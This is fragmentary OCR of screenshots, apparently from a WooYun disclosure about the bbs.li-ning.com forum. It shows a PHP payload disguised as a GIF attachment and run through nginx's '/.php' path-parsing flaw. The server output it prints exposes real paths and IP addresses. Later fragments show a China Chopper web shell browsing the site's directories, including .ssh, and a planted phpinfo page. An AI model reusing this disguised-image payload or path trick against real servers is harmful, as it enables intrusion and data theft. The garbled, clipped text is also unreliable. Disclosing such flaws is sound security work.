 view-source:bbs.li-n...
view-source:bbs.li-ning.com/blog/attachment/41805_883056033b8484d.gif
1 gif89agif89a................
2 <pre>
3 <?php
4 print_r($_SERVER);
5 ?>
6 </pre>
bbs.li-ning.com/blog...
bbs.li-ning.com/blog/attachment/41805_883056033b8484d.gif/.php
gif89agif89a................
Array
(
[USER] => nobody
[HOME] => /
[FCGI_ROLE] => RESPONDER
[SCRIPT_FILENAME] => /usr/local/nginx/html/bbs/blog/attachment/41805_883056033b8484d.g
[QUERY_STRING] =>
[REQUEST_METHOD] => GET
[CONTENT_TYPE] =>
[CONTENT_LENGTH] =>
[SCRIPT_NAME] => /blog/attachment/41805_883056033b8484d.gif/.php
[REQUEST_URI] => /blog/attachment/41805_883056033b8484d.gif/.php
[DOCUMENT_URI] => /blog/attachment/41805_883056033b8484d.gif/.php
[DOCUMENT_ROOT] => /usr/local/nginx/html/bbs
[SERVER_PROTOCOL] => HTTP/1.1
[GATEWAY_INTERFACE] => CGI/1.1
[SERVER_SOFTWARE] => nginx/1.0.6
[REMOTE_ADDR] => 63.223.125.234
[REMOTE_PORT] => 63533
[SERVER_ADDR] => 218.106.253.21
[SERVER_PORT] => 80
[SERVER_NAME] => bbs.li-ning.com
[REDIRECT_STATUS] => 200
[HTTP_HOST] => bbs.li-ning.com
[HTTP_CONNECTION] => keep-alive
[HTTP_CACHE_CONTROL] => max-age=0
text/html;q=0.9,text/plain;q=0.
T 5.1; en-US) AppleWebKit/534.16 (KHTML, like Gecko) Chrome
g/attachment/41805_883056033b8484d.gif/.php
f/.php
bbs.li-ning.com
/usr/local/nginx/html/bbs/
218.106.253.21 目录(41),文件(85) 名称 时间
/
usr
local
nginx
html
bbs
blog
edm
wo_tools
simple
m
attachment
公安局
happynewyear
phpmyadmin
data
apps
ipdata
actions
html
admin
renren
images_lining
api
qlbaske
.ssh
images_
edm 2011-01-07 17:17:11
wo_tools 2011-10-31 16:34:58
simple 2010-12-15 12:00:17
m 2011-05-31 16:17:53
attachment 2012-06-09 18:08:17
公安局 2012-03-16 17:45:43
happynewyear 2010-12-26 14:35:00
phpmyadmin 2008-10-09 21:27:31
blog 2010-12-15 13:19:06
data 2012-06-14 00:18:47
apps 2010-12-15 12:00:15
ipdata 2012-02-15 19:24:48
actions 2010-12-15 12:00:15
html 2012-05-18 11:20:19
admin 2010-12-15 12:00:15
renren 2011-05-26 17:37:17
images_lining 2012-05-18 18:21:21
api 2010-12-15 12:00:15
日期和时间 属性
时间和日期 时区 Internet 时间
日期(D) 时间(T)
六月 2012
日 一 二 三 四 五 六
1 2
3 4 5 6 7 8 9
10 11 12 13 14 15 16
17 18 19 20 21 22 23
24 25 26 27 28 29 30
3: 06: 57
当前时区: 中国标准时间
确定 取消 应用(A)
phpinfo() - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://bbs.li-ning.com/p.php 转到 链接
PHP Version 5.3.8
php
System Linux guanwang01 2.6.18-194.el5 #1 SMP Tue Mar 16 21:52:39 EDT 2010 x86_64
开始 phpinfo() - Microso... phpinfo() - Microso... 菜刀@2011/11/16 view-source:bbs.li-... bbs.li-ning.com/blo... 3:06
www.wooyun.org